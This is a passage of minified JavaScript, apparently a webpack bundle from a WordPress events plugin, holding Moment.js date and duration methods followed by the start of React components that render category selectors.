this;switch(n=this._isUTC?gn:yn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=hn-pn(t+(this._isUTC?0:this.utcOffset()*mn),hn)-1;break;case"minute":t=this._d.valueOf(),t+=mn-pn(t,mn)-1;break;case"second":t=this._d.valueOf(),t+=cn-pn(t,cn)-1}return this._d.setTime(t),a.updateOffset(this,!0),this},Hn.format=function(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=N(this,e);return this.localeData().postformat(t)},Hn.from=function(e,t){return this.isValid()&&(L(e)&&e.isValid()||Pt(e).isValid())?Xt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Hn.fromNow=function(e){return this.from(Pt(),e)},Hn.to=function(e,t){return this.isValid()&&(L(e)&&e.isValid()||Pt(e).isValid())?Xt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Hn.toNow=function(e){return this.to(Pt(),e)},Hn.get=function(e){return b(this[e=W(e)])?this[e]():this},Hn.invalidAt=function(){return f(this).overflow},Hn.isAfter=function(e,t){var n=L(e)?e:Pt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Hn.isBefore=function(e,t){var n=L(e)?e:Pt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Hn.isBetween=function(e,t,n,r){var a=L(e)?e:Pt(e),i=L(t)?t:Pt(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))},Hn.isSame=function(e,t){var n,r=L(e)?e:Pt(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Hn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Hn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Hn.isValid=function(){return p(this)},Hn.lang=ln,Hn.locale=dn,Hn.localeData=un,Hn.max=Nt,Hn.min=Ot,Hn.parsingFlags=function(){return _({},f(this))},Hn.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)o(e,t)&&n.push({unit:t,priority:z[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=F(e)),a=r.length;for(n=0;n<a;n++)this[r[n].unit](e[r[n].unit])}else if(b(this[e=W(e)]))return this[e](t);return this},Hn.startOf=function(e){var t,n;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?gn:yn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=pn(t+(this._isUTC?0:this.utcOffset()*mn),hn);break;case"minute":t=this._d.valueOf(),t-=pn(t,mn);break;case"second":t=this._d.valueOf(),t-=pn(t,cn)}return this._d.setTime(t),a.updateOffset(this,!0),this},Hn.subtract=rn,Hn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Hn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Hn.toDate=function(){return new Date(this.valueOf())},Hn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?N(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):b(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(n,"Z")):N(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Hn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",a="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n=a+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Hn[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Hn.toJSON=function(){return this.isValid()?this.toISOString():null},Hn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Hn.unix=function(){return Math.floor(this.valueOf()/1e3)},Hn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Hn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Hn.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},Hn.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},Hn.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},Hn.eraYear=function(){var e,t,n,r,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,r=this.clone().startOf("day").valueOf(),i[e].since<=r&&r<=i[e].until||i[e].until<=r&&r<=i[e].since)return(this.year()-a(i[e].since).year())*n+i[e].offset;return this.year()},Hn.year=Ee,Hn.isLeapYear=function(){return ye(this.year())},Hn.weekYear=function(e){return Ln.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Hn.isoWeekYear=function(e){return Ln.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Hn.quarter=Hn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Hn.month=Fe,Hn.daysInMonth=function(){return je(this.year(),this.month())},Hn.week=Hn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Hn.isoWeek=Hn.isoWeeks=function(e){var t=$e(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Hn.weeksInYear=function(){var e=this.localeData()._week;return Je(this.year(),e.dow,e.doy)},Hn.weeksInWeekYear=function(){var e=this.localeData()._week;return Je(this.weekYear(),e.dow,e.doy)},Hn.isoWeeksInYear=function(){return Je(this.year(),1,4)},Hn.isoWeeksInISOWeekYear=function(){return Je(this.isoWeekYear(),1,4)},Hn.date=kn,Hn.day=Hn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=xe(this,"Day");return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},Hn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Hn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Hn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Hn.hour=Hn.hours=ot,Hn.minute=Hn.minutes=wn,Hn.second=Hn.seconds=bn,Hn.millisecond=Hn.milliseconds=Sn,Hn.utcOffset=function(e,t,n){var r,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Bt(ae,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=$t(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==e&&(!t||this._changeInProgress?tn(this,Xt(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:$t(this)},Hn.utc=function(e){return this.utcOffset(0,e)},Hn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract($t(this),"m")),this},Hn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Bt(re,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},Hn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Pt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Hn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Hn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Hn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Hn.isUtc=Jt,Hn.isUTC=Jt,Hn.zoneAbbr=function(){return this._isUTC?"UTC":""},Hn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Hn.dates=k("dates accessor is deprecated. Use date instead.",kn),Hn.months=k("months accessor is deprecated. Use month instead",Fe),Hn.years=k("years accessor is deprecated. Use year instead",Ee),Hn.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),Hn.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e,t={};return M(t,this),(t=jt(t))._a?(e=t._isUTC?h(t._a):Pt(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),s=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&me(e[r])!==me(t[r]))&&s++;return s+i}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var Cn=H.prototype;function jn(e,t,n,r){var a=yt(),i=h().set(r,t);return a[n](i,e)}function Rn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||"",null!=t)return jn(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=jn(e,r,n,"month");return a}function Pn(e,t,n,r){"boolean"==typeof e?(u(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,u(t)&&(n=t,t=void 0),t=t||"");var a,i=yt(),s=e?i._week.dow:0,o=[];if(null!=n)return jn(t,(n+s)%7,r,"day");for(a=0;a<7;a++)o[a]=jn(t,(a+s)%7,r,"day");return o}Cn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return b(r)?r.call(t,n):r},Cn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(C).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},Cn.invalidDate=function(){return this._invalidDate},Cn.ordinal=function(e){return this._ordinal.replace("%d",e)},Cn.preparse=xn,Cn.postformat=xn,Cn.relativeTime=function(e,t,n,r){var a=this._relativeTime[n];return b(a)?a(e,t,n,r):a.replace(/%d/i,e)},Cn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return b(n)?n(t):n.replace(/%s/i,t)},Cn.set=function(e){var t,n;for(n in e)o(e,n)&&(b(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},Cn.eras=function(e,t){var n,r,i,s=this._eras||yt("en")._eras;for(n=0,r=s.length;n<r;++n)switch("string"==typeof s[n].since&&(i=a(s[n].since).startOf("day"),s[n].since=i.valueOf()),typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":i=a(s[n].until).startOf("day").valueOf(),s[n].until=i.valueOf()}return s},Cn.erasParse=function(e,t,n){var r,a,i,s,o,d=this.eras();for(e=e.toUpperCase(),r=0,a=d.length;r<a;++r)if(i=d[r].name.toUpperCase(),s=d[r].abbr.toUpperCase(),o=d[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(s===e)return d[r];break;case"NNNN":if(i===e)return d[r];break;case"NNNNN":if(o===e)return d[r]}else if([i,s,o].indexOf(e)>=0)return d[r]},Cn.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?a(e.since).year():a(e.since).year()+(t-e.offset)*n},Cn.erasAbbrRegex=function(e){return o(this,"_erasAbbrRegex")||Mn.call(this),e?this._erasAbbrRegex:this._erasRegex},Cn.erasNameRegex=function(e){return o(this,"_erasNameRegex")||Mn.call(this),e?this._erasNameRegex:this._erasRegex},Cn.erasNarrowRegex=function(e){return o(this,"_erasNarrowRegex")||Mn.call(this),e?this._erasNarrowRegex:this._erasRegex},Cn.months=function(e,t){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Oe).test(t)?"format":"standalone"][e.month()]:i(this._months)?this._months:this._months.standalone},Cn.monthsShort=function(e,t){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Oe.test(t)?"format":"standalone"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},Cn.monthsParse=function(e,t,n){var r,a,i;if(this._monthsParseExact)return Ie.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=h([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},Cn.monthsRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||ze.call(this),e?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Ae),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Cn.monthsShortRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||ze.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Ne),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Cn.week=function(e){return $e(e,this._week.dow,this._week.doy).week},Cn.firstDayOfYear=function(){return this._week.doy},Cn.firstDayOfWeek=function(){return this._week.dow},Cn.weekdays=function(e,t){var n=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?qe(n,this._week.dow):e?n[e.day()]:n},Cn.weekdaysMin=function(e){return!0===e?qe(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},Cn.weekdaysShort=function(e){return!0===e?qe(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},Cn.weekdaysParse=function(e,t,n){var r,a,i;if(this._weekdaysParseExact)return nt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=h([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},Cn.weekdaysRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Cn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Cn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Cn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Cn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ft("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===me(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=k("moment.lang is deprecated. Use moment.locale instead.",ft),a.langData=k("moment.langData is deprecated. Use moment.localeData instead.",yt);var On=Math.abs;function Nn(e,t,n,r){var a=Xt(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function An(e){return e<0?Math.floor(e):Math.ceil(e)}function In(e){return 4800*e/146097}function Wn(e){return 146097*e/4800}function Fn(e){return function(){return this.as(e)}}var zn=Fn("ms"),Un=Fn("s"),Vn=Fn("m"),Bn=Fn("h"),Gn=Fn("d"),$n=Fn("w"),Jn=Fn("M"),qn=Fn("Q"),Zn=Fn("y"),Xn=zn;function Kn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Qn=Kn("milliseconds"),er=Kn("seconds"),tr=Kn("minutes"),nr=Kn("hours"),rr=Kn("days"),ar=Kn("months"),ir=Kn("years");var sr=Math.round,or={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function dr(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}var lr=Math.abs;function ur(e){return(e>0)-(e<0)||+e}function cr(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,a,i,s,o,d=lr(this._milliseconds)/1e3,l=lr(this._days),u=lr(this._months),c=this.asSeconds();return c?(e=ce(d/60),t=ce(e/60),d%=60,e%=60,n=ce(u/12),u%=12,r=d?d.toFixed(3).replace(/\.?0+$/,""):"",a=c<0?"-":"",i=ur(this._months)!==ur(c)?"-":"",s=ur(this._days)!==ur(c)?"-":"",o=ur(this._milliseconds)!==ur(c)?"-":"",a+"P"+(n?i+n+"Y":"")+(u?i+u+"M":"")+(l?s+l+"D":"")+(t||e||d?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(d?o+r+"S":"")):"P0D"}var mr=Wt.prototype;return mr.isValid=function(){return this._isValid},mr.abs=function(){var e=this._data;return this._milliseconds=On(this._milliseconds),this._days=On(this._days),this._months=On(this._months),e.milliseconds=On(e.milliseconds),e.seconds=On(e.seconds),e.minutes=On(e.minutes),e.hours=On(e.hours),e.months=On(e.months),e.years=On(e.years),this},mr.add=function(e,t){return Nn(this,e,t,1)},mr.subtract=function(e,t){return Nn(this,e,t,-1)},mr.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=W(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+In(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Wn(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},mr.asMilliseconds=zn,mr.asSeconds=Un,mr.asMinutes=Vn,mr.asHours=Bn,mr.asDays=Gn,mr.asWeeks=$n,mr.asMonths=Jn,mr.asQuarters=qn,mr.asYears=Zn,mr.valueOf=Xn,mr._bubble=function(){var e,t,n,r,a,i=this._milliseconds,s=this._days,o=this._months,d=this._data;return i>=0&&s>=0&&o>=0||i<=0&&s<=0&&o<=0||(i+=864e5*An(Wn(o)+s),s=0,o=0),d.milliseconds=i%1e3,e=ce(i/1e3),d.seconds=e%60,t=ce(e/60),d.minutes=t%60,n=ce(t/60),d.hours=n%24,s+=ce(n/24),o+=a=ce(In(s)),s-=An(Wn(a)),r=ce(o/12),o%=12,d.days=s,d.months=o,d.years=r,this},mr.clone=function(){return Xt(this)},mr.get=function(e){return e=W(e),this.isValid()?this[e+"s"]():NaN},mr.milliseconds=Qn,mr.seconds=er,mr.minutes=tr,mr.hours=nr,mr.days=rr,mr.weeks=function(){return ce(this.days()/7)},mr.months=ar,mr.years=ir,mr.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,a=!1,i=or;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(i=Object.assign({},or,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),r=function(e,t,n,r){var a=Xt(e).abs(),i=sr(a.as("s")),s=sr(a.as("m")),o=sr(a.as("h")),d=sr(a.as("d")),l=sr(a.as("M")),u=sr(a.as("w")),c=sr(a.as("y")),m=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||s<=1&&["m"]||s<n.m&&["mm",s]||o<=1&&["h"]||o<n.h&&["hh",o]||d<=1&&["d"]||d<n.d&&["dd",d];return null!=n.w&&(m=m||u<=1&&["w"]||u<n.w&&["ww",u]),(m=m||l<=1&&["M"]||l<n.M&&["MM",l]||c<=1&&["y"]||["yy",c])[2]=t,m[3]=+e>0,m[4]=r,dr.apply(null,m)}(this,!a,i,n=this.localeData()),a&&(r=n.pastFuture(+this,r)),n.postformat(r)},mr.toISOString=cr,mr.toString=cr,mr.toJSON=cr,mr.locale=dn,mr.localeData=un,mr.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",cr),mr.lang=ln,O("X",0,0,"unix"),O("x",0,0,"valueOf"),de("x",ne),de("X",/[+-]?\d+(\.\d{1,3})?/),he("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),he("x",(function(e,t,n){n._d=new Date(me(e))})),a.version="2.30.1",t=Pt,a.fn=Hn,a.min=function(){return At("isBefore",[].slice.call(arguments,0))},a.max=function(){return At("isAfter",[].slice.call(arguments,0))},a.now=function(){return Date.now?Date.now():+new Date},a.utc=h,a.unix=function(e){return Pt(1e3*e)},a.months=function(e,t){return Rn(e,t,"months")},a.isDate=c,a.locale=ft,a.invalid=y,a.duration=Xt,a.isMoment=L,a.weekdays=function(e,t,n){return Pn(e,t,n,"weekdays")},a.parseZone=function(){return Pt.apply(null,arguments).parseZone()},a.localeData=yt,a.isDuration=Ft,a.monthsShort=function(e,t){return Rn(e,t,"monthsShort")},a.weekdaysMin=function(e,t,n){return Pn(e,t,n,"weekdaysMin")},a.defineLocale=pt,a.updateLocale=function(e,t){if(null!=t){var n,r,a=lt;null!=ut[e]&&null!=ut[e].parentLocale?ut[e].set(E(ut[e]._config,t)):(null!=(r=ht(e))&&(a=r._config),t=E(a,t),null==r&&(t.abbr=e),(n=new H(t)).parentLocale=ut[e],ut[e]=n),ft(e)}else null!=ut[e]&&(null!=ut[e].parentLocale?(ut[e]=ut[e].parentLocale,e===ft()&&ft(e)):null!=ut[e]&&delete ut[e]);return ut[e]},a.locales=function(){return w(ut)},a.weekdaysShort=function(e,t,n){return Pn(e,t,n,"weekdaysShort")},a.normalizeUnits=W,a.relativeTimeRounding=function(e){return void 0===e?sr:"function"==typeof e&&(sr=e,!0)},a.relativeTimeThreshold=function(e,t){return void 0!==or[e]&&(void 0===t?or[e]:(or[e]=t,"s"===e&&(or.ss=t-1),!0))},a.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},a.prototype=Hn,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),n.p="",(()=>{"use strict";const e=window.React;var t=n(95093),r=n.n(t);const a=window.wp.element,{createContext:i}=window.React,s=i(),o=()=>{const t=(0,a.useContext)(s),{category:n,inputHandler:r,shortcodeData:i}=t;return(0,e.createElement)("select",{name:"select",onChange:r},(0,e.createElement)("option",{value:""}," ",i.select_cat_text),n.length>0&&n.map(((t,n)=>(0,e.createElement)("option",{value:t,key:n},t))))},d=()=>{const t=(0,a.useContext)(s),{category:n,inputHandler:r,shortcodeData:i}=t;return(0,e.createElement)("div",{className:"cat-radio-btn-list"},(0,e.createElement)("h3",{className:"etn-cal-selected-date"},i.select_cat_text),(0,e.createElement)("div",{className:"radio-field-group"},(0,e.createElement)("input",{type:"radio",name:"radio",value:"",id:"catlists1",onChange:r}),(0,e.createElement)("label",{htmlFor:"catlists1"},i.select_cat_text," ")),n.length>0&&n.map(((t,n)=>(0,e.createElement)("div",{className:"radio-field-group"},(0,e.createElement)("input",{type:"radio",name:"radio",value:t,id:"catlist"+n,onChange:r}),(0,e.createElement)("label",{htmlFor:"catlist"+n},t)))))};var l=function(e,t){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},l(e,t)};function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function __(){this.constructor=e}l(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},c.apply(this,arguments)};function m(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;const _=window.ReactDOM;if(("undefined"!=typeof 